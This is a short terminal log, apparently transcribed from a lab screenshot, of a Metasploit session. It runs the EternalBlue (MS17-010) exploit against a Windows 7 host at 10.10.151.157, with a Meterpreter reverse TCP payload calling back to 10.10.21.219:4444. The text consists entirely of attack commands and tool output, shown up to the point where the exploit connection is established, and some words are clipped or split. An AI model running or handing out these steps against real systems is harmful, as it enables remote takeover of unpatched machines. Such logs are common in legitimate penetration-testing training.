 root@ip-10-10-21-219:/opt/armitage/release/unix# cd ~
root@ip-10-10-21-219:~# msfconsole -q
msf5 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_
cp
sf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST eth0
HOST => eth0
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.151.157
RHOST => 10.10.151.157
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.21.219:4444
[*] 10.10.151.157:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.151.157:445     - Host is likely VULNERABLE to MS17-010! - Wind
ows 7 Home Basic 7600 x64 (64-bit)
[*] 10.10.151.157:445     - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.151.157:445 - Connecting to target for exploitation.
[+] 10.10.151.157:445 - Connection established for exploitation.